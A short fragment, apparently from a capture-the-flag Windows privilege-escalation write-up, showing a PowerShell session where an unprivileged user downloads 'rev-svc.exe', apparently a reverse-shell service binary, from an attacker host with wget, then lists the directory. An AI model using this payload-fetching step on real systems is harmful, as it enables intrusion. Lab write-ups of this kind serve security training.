 PS C:\Users\thm-unpriv> wget http://10.10.78.62:8000/rev-svc.exe -O rev-svc.exe
PS C:\Users\thm-unpriv> dir
Directory: C:\Users\thm-unpriv
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/3/2022 3:14 PM 3D Objects
d-r--- 5/3/2022 3:14 PM Contacts
d-r--- 5/4/2022 8:15 AM Desktop
d-r--- 5/3/2022 3:14 PM Documents
d-r--- 5/3/2022 3:14 PM Downloads
d-r--- 5/3/2022 3:14 PM Favorites
d-r--- 5/3/2022 3:14 PM Links
d-r--- 5/3/2022 3:14 PM Music
d-r--- 5/3/2022 3:14 PM Pictures
d-r--- 5/3/2022 3:14 PM Saved Games
d-r--- 5/3/2022 3:14 PM Searches
d-r--- 5/3/2022 3:14 PM Videos
-a---- 1/4/2023 12:21 AM 48640 rev-svc.exe